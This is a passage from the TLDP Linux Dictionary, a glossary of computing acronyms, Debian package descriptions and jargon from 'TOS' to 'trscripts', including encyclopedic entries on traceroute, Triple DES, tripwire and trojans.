The original creator of the Linux kernel in 1991, holder of the Linux copyright, and currently still the coordinator of the Linux development project. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOS*

Tape Operating System (OS, RCA Spectra 70) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOS*

Teletype Operating System (OS, Microdata) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOS*

The Operating System (Atari, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TOS*

Tramiel Operating System (Atari, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOS*

Type Of Service (IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *TOS360*

Tape ??? Operating System /360 (IBM, S/360, OS), "TOS/360" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *toshset*

Access much of the Toshiba laptop hardware interface. Toshset ia a command−line tool to allow access to much of the Toshiba laptop hardware interface developed by Jonathan Buzzard. It can do things like set the hard drive spin−down time, turn off the display and set the fan speed without the help of the kernel. The difference to toshutils is, that it does not need X or kernel−support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *toshutils*

Toshiba laptop utilities This is a collection of utilities to control a Toshiba laptop. It includes programs to turn the fan on and off, to view the power mode, and to set the supervisor password. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TOT*

Totally Off−Topic (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Touch*

A command that changes the date/time stamp of a file without affecting the contents. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *touch*

change file timestamps From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *touch touch*

change file timestamps From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) changes the access and/or modification timestamps of each specified file. These timestamps are

changed to the current time, unless the −r option is specified, in which case they are changed to the corresponding timestamps of the file ref\_file, or the −t option is specified, in which case they are changed to the specified time. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TP*

*TP0*

Transaction Processing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

- *TP* Turbo Pascal (Borland) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *TP*
	- Twisted Pair [cable] (LAN) From VERA
	- [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
	- Transport Protocol class 0 (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *TP4* Transport Protocol class 4 (OSI) From VERA

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *TPA*

- Third Party Applications From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)
- *TPA* Transient Program Area (DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





points (on Windows, it is known as "tracert"). Every IP packet on the Internet has a Time−to−Live field. Each router subtracts one from this field when it forwards the packet. This was designed to solve the problem of "routing loops": routers get confused as to the proper network topology and end up routing packets in an infinite loop. The TTL field guarantees that these packets will eventually die on their own accord. When a packet dies in this fashion, the last router to see the packet sends a diagnostic message back to the sender informing of this fact. Consequently (and this is the genius part), you can purposely create small TTLs that are guaranteed to kill the packet. You set the TTL field first to 1, causing the first router to drop it and inform you. You set the TTL field to 2, causing the second router to drop it. You do this for all TTL values, getting back a notification from each router in the network, thus mapping the route between two points. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *traceroute*

Traces the route taken by packets over a TCP/IP network. The traceroute utility displays the route used by IP packets on their way to a specified network (or Internet) host. Traceroute displays the IP number and host name (if possible) of the machines along the route taken by the packets. Traceroute is used as a network debugging tool. If you're having network connectivity problems, traceroute will show you where the trouble is coming from along the route. Install traceroute if you need a tool for

diagnosing network connectivity problems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *traceroute−nanog*

NANOG traceroute This is the traceroute program maintained by Ehud Gavron at aces.com. It is based on the Van Jacobson/BSD traceroute and has additional features like AS lookup, TOS support, microsecond timestamps, path MTU discovery, parallel probing and others. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *traffic shaper*

a virtual network device that makes it possible to limit the rate of outgoing data flow over another network device. This is specially useful in scenarios (as ISP's), in which it is desirable to control and enforce policies regarding how much bandwidth is used by each client. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trafstats*

gather and store traffic information into an SQL database. This program uses the Packet CAPture library libpcap to gather network traffic data and then stores it in a PostgreSQL database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tramp*

Remote file access in emacs. TRAMP stands for `Transparent Remote (file) Access, Multiple Protocol'. This package provides remote file editing, similar to ange−ftp and EFS. The syntax is a bit different though (the brackets must be there): /[host]dir or /[method/host]dir The other difference is that ange−ftp uses FTP to transfer files between the local and the remote host, whereas TRAMP uses a combination of rsh and rcp or other work−alike programs, such as ssh/scp. A emacs elisp tool to edit files on remote host using telnet, rsh, scp, ssh and more. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trans−de−en*

A German−English translation dictionary A German−English dictionary with ca. 124,000 entries. This dictionary was designed for the "ding" dictionary lookup program, but may be used by other clients, too. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *transcalc*

microwave and RF transmission line calculator Transcalc is an analysis and synthesis tool for calculating the electrical and physical properties of different kinds of RF and microwave transmission lines. Transcalc is built using the GIMP toolkit (GTK) for its GUI interface. For each type of transmission line, using dialog boxes, you can enter values for the various parameters, and either calculate its electrical properties (analyze), or use the given electrical requirements to sythesize physical parameters of the required transmission line. Available transmission lines (this list will expand with subsequent releases): Microstrip, Rectangular Waveguide. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *transcriber*

Transcribe speech data using an integrated editor. Transcriber is a Tcl/tk tool, that enables easy transcription of recorded speech. It indispensable for every task that involves examination and transcription of audio files, like transcription of recorded interviews, song lyrics, radio shows and so on. It is also useful if you are active in the field of speech research. The snack library (included in contrib in transcriber−1.2) is now a separate package. This package still includes html\_library−0.3. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *transfig*

Utilities for printing figures from xfig. transfig also contains utilities for converting xfig figures to be used in LaTeX files. Note: transfig requires netpbm−nonfree be installed for gif support. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *transformiix*

An XSLT processor TransforMiiX is a fast standalone XSLT processor. It aims to be fully XSLT 1.0 compliant, although it hasn't achived that goal yet. From Debian 3.0r0 APT

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *translate*

translates given words from english to german or vice versa It looks up a word in a file with language−to−language translations (field separator should be \" :: \") and maintains local dictionaries. So it should be easy to add more languages, if you have such a dictionary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *translate−docformat*

any−to−any document translation system This is a command−line front end to many document format translation programs to facilitate the translation of documents from one format to another. Currently it supports major formats like the docbook, linuxdoc, debiandoc, and TeX, translating to HTML and ps and text. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *transmission control protocol (TCP)*

The most common Internet transport layer protocol, defined Internet Engineering Task Force (IETF) request for comment (RFC) 793; protocol used in networks that follow U.S. Department of Defense data communication standards. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *transmission control protocol on top internet protocol (TCP/IP)*

Communications protocol used to connect to a variety of different types of hosts on both private networks and carrier networks such as the Internet. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *transport layer security (TLS)*

A secure transmission protocol using data encryption and authentication. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *transproxy*

Transparent Proxy Daemon for HTTP requests The program is used in conjunction with the Linux Transparent Proxy networking feature, and ipfwadm, to transparently proxy HTTP and other requests. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trap*

1. n. A program interrupt, usually an interrupt caused by some exceptional situation in the user program. In most cases, the OS performs some action, then returns control to the program. 2. vi. To cause a trap. "These instructions trap to the monitor." Also used transitively to indicate the cause of the trap. "The monitor traps all input/output instructions." This term is associated with assembler programming (`interrupt' or `exception' is more common among HLL programmers) and appears to be fading into history among programmers as the role of assembler continues to shrink. However, it is still important to computer architects and systems hackers (see system, sense 1), who use it to distinguish deterministically repeatable exceptions from timing−dependent ones (such as I/O interrupts). From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRAP*

Tandem Recursive Algorithm Process From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trap door*

n. (alt. `trapdoor') 1. Syn. back door −− a Bad Thing. 2. [techspeak] A `trap-door function' is one which is easy to compute but very difficult to compute the inverse of. Such functions are Good Things with important applications in cryptography, specifically in the construction of public−key cryptosystems. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trap−door*

A synonym for the term back−door. The word trap−door often has some specific connotations. It often means a tiny piece of code left behind in the system that will allow the original programmer back in. Also, the trap−door one−way function is one where the function can be reversed the other−way if some small piece of information is given. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trash*

vt. To destroy the contents of (said of a data structure). The most common of the family of near−synonyms including mung, mangle, and scribble. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TREC*

Texture and Rendering Engine Compression (???) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tree*

displays directory tree, in color Displays an indented directory tree, using the same color assignments as ls, via the LS\_COLORS environment variable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tree−puzzle*

[Biology] Reconstruction of phylogenetic trees by maximum likelihood TREE−PUZZLE (the new name for PUZZLE) is an interactive console program that implements a fast tree search algorithm, quartet puzzling, that allows analysis of large data sets and automatically assigns estimations of support to each internal branch. TREE−PUZZLE also computes pairwise maximum likelihood distances as well as branch lengths for user specified trees. Branch lengths can also be calculated under the clock−assumption. In addition, TREE−PUZZLE offers a novel method, likelihood mapping, to investigate the support of a hypothesized internal branch without computing an overall tree and to visualize the phylogenetic content of a sequence alignment. URL: http://www.tree−puzzle.de From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRIB*

Transfer Rate of Information Bits From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TRIF*

Tiled Raster Interchange Format From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Trinity Rescue Kit*

The Trinity Rescue Kit is based on Mandrake 9.0. It is designed to rescue/repair/prepare dead or damaged systems, be it Linux or Windows. It now has networking capabilities like ssh and samba and supports about every network card, disk controller and USB controller. Version 1.0 was released March 7, 2003. A CD−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TrinityOS*

TrinityOS is a step−by−step, example−driven HOWTO on building a very functional Linux box with strong security in mind. TrinityOS is well known for its strong packet firewall ruleset, Chrooted and Split DNS (v9 and v8), secured Sendmail (8.x), Linux PPTP, Serial consoles and Reverse TELNET, DHCPd, SSHd, UPSes, system performance tuning, the automated TrinityOS−Security implementation scripts, and much more. The current version is 04/08/2003 released April 8, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Trinux*

Trinux is a ramdisk−based Linux distribution that boots from a single floppy or CD−ROM, loads it packages from an HTTP/FTP server, a FAT/NTFS/ISO filesystem, or additional floppies. Trinux contains network security tools as well as support for Perl, PHP, and Python scripting languages. Remote Trinux boxes can be managed securely with OpenSSH. Version 0.80rc2 was released February 4, 2002. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Triple DES (3DES, 3DES\_EDE)*

A stronger form of DES where the algorithm is applied three times in order to encrypt data. Triple DES became necessary in the later part of the 20th century because DES had become so weak (a \$200k machine was able to decrypt a DES encrypted message in hours). At that time, the new AES

replacement had not yet appeared. In order to leverage DES hardware/software products, it was decided just to use DES three times with multiple keys. Point: Triple DES runs in "E−D−E" mode where it encrypts the data with the first key, then decrypts it with the second key, then encrypts with the third key. The second "decryption" phase is really just an encryption step: it is only by convention that one direction is considered encryption and the other direction decryption. The reason this technique is chosen is that if the same key is supplied three times, the effect is the same as a single encryption step. Controversy: The NSA urged banks not to adopt Triple−DES as a standard, citing national security concerns. They instead urged banks to adopt the Clipper chip. The banks went with Triple−DES in ANSI X9.52. In fact, as of 1998, several countries mandated the use of Triple−DES (replacing DES) in financial transactions. Controversy: Simply tripling the encryption does not necessarily triple its strength. For example, there are many crypto algorithms whereby encrypting with two different keys simply means you can decrypt with a single third key. Many suspect that tripling DES only doubles is cryptographic strength. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TRIPS*

Trade Related aspects of Intellectual Property rightS (GATT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tripwire*

Tripwire is a tool that detects when files have been altered by regularly recalculating hashes of them and storing the hashes in a secure location. The product triggers when changes to the files have been detected. By using cryptographic hashes, tripwire is often able to detect subtle changes. Contrast: The simplistic form of tripwire is to check file size and last modification time. However, programs that change files (like viruses) will often keep these the same. On the other hand, keeping complete backups would require too much space. Therefore, cryptographic hashes are used. Contrast: The cryptographic hash calculated from the file is often known as a "fingerprint" or "signature". However, these terms have completely different meanings in other areas of security, so some people just say "hash" or "checksum". History: The original tool was published in 1992 for Unix. The company Tripwire Inc. was formed in 1998. Point: Reasons why files change: Replace common system programs with duplicates contains backdoors. Change configuration files to allow intruder back into the system. Alter system logfiles in order to cover tracks. Alter data files (such as financial records or school grades). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRIZ*

Teorija Reschenija Isobretatelskich Zadatsch From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TRM*

Technical Reference Model From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRMM*

Token Ring Management Module (Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *troff*

/T'rof/ or /trof/ n. [Unix] The gray eminence of Unix text processing; a formatting and phototypesetting program, written originally in PDP−11 assembler and then in barely−structured early C by the late Joseph Ossanna, modeled after the earlier ROFF which was in turn modeled after the Multics and CTSS program RUNOFF by Jerome Saltzer (that name came from the expression "to run off a copy"). A companion program, nroff, formats output for terminals and line printers. In 1979, Brian Kernighan modified troff so that it could drive phototypesetters other than the Graphic Systems CAT. His paper describing that work ("A Typesetter−independent troff," AT&T CSTR #97) explains troff's durability. After discussing the program's "obvious deficiencies −− a rebarbative input syntax, mysterious and undocumented properties in some areas, and a voracious appetite for computer resources" and noting the ugliness and extreme hairiness of the code and internals, Kernighan

concludes: None of these remarks should be taken as denigrating Ossanna's accomplishment with TROFF. It has proven a remarkably robust tool, taking unbelievable abuse from a variety of preprocessors and being forced into uses that were never conceived of in the original design, all with considerable grace under fire. The success of TeX and desktop publishing systems have reduced troff's relative importance, but this tribute perfectly captures the strengths that secured troff a place in hacker folklore; indeed, it could be taken more generally as an indication of those qualities of good programs that, in the long run, hackers most admire. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *troff*

format documents From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TROFF*

Typesetter New Run−OFF (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *troffcvt*

Converts troff source to HTML, RTF, and plain text. Use this package to convert manuals and manpages and other documents written using troff to more manageable formats, such as HTML, RTF, or plain text. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *trojan*

A class of malware, the word trojan refers to the classic Trojan Horse from the Iliad. In this story, after giving up on sieging the fortified city of Troy, the Greeks left behind a present. This consisted of a large wooden horse left at the outskirts of the town. After seeing the Greeks sail off, the citizens brought the wooden horse into town. The horse contained Greek warriors, who promptly jumped out, killed a bunch of people, and opened the city gates, letting in the Greek army who had actually been hiding rather than sailing off with the ships. Trojans are one of the leading causes of breaking into machines. If you pull down a program from a chat room, new group, or even from unsolicited e−mail, then the program is likely trojaned with some subversive purpose. It might contain a virus, a password−grabber, or consist of a remote admin trojan designed to allow remote control over your machine. Contrast: Whereas the general popular uses the word virus to refer to any malware, a Trojan is not technically a virus. Generally, Trojans do not spread to other programs or other machines. Key point: The word can be used as a verb. To trojan a program is to add subversive functionality to an existing program. For example, a trojaned login program might be programmed to accept a certain password for any user's account that the hacker can use to log back into the system at any time. Rootkits often contain a suite of such trojaned programs. Key point: Users can often break into a system by leaving behind trojaned command programs in directories (like their own directory or the /tmp directory). If you copy your own ls program to the /tmp directory, and somebody else does a cd /tmp then an ls, that user will run your program with their own privileges. This is especially dangerous against root, which is why the local directory should not be part of the search path for the root account. Contrast: A big fear is the transitive trojan −− a trojan horse that generates other trojans. The best example is the trojan described by Ken Thompson. He put a trojan horse into the C compiler so that when the login code was compiled, it would always accept a backdoor password. A common technique to guard against that is to first recompile the compiler first. Thompson therefore trojaned the compiler so that when it recompiled itself, it would put back the trojan. Therefore, even when you had the complete source to UNIX and compiler, you still couldn't recompile from scratch and remove the trojan. The fear is that tool vendors might put such trojans in their compilers, which cause products made from those compilers to have backdoors. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Trojan Horse*

A computer program is either hidden inside another program or that masquerades as something it is not in order to trick potential users into running it. For example a program that appears to be a game or image file but in reality performs some other function. The term "Trojan Horse" comes from a possibly mythical ruse of war used by the Greeks sometime between 1500 and 1200 B.C. A Trojan

Horse computer program may spread itself by sending copies of itself from the host computer to other computers, but unlike a virus it will (usually) not infect other programs. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TROLI*

Token Ring Optimized Link Interface (Token Ring) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRON*

The Realtime Operating system Nucleus From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *trophy*

A 2D car racing action game. Trophy is a single−player racing game for Linux. Even though the goal is basically to finish the laps as the first, Trophy is an action game which offers much more than just a race. Lots of extras enable "unusual" features for races such as shooting, putting mines and many others. This package contains the executable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TRP*

Token Ring serial Port From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TRR*

Token Ring Repeater From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*trr19*

A type training software on GNU Emacs. This is just a beta version. Trr19 won't work with XEmacs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*trscripts*

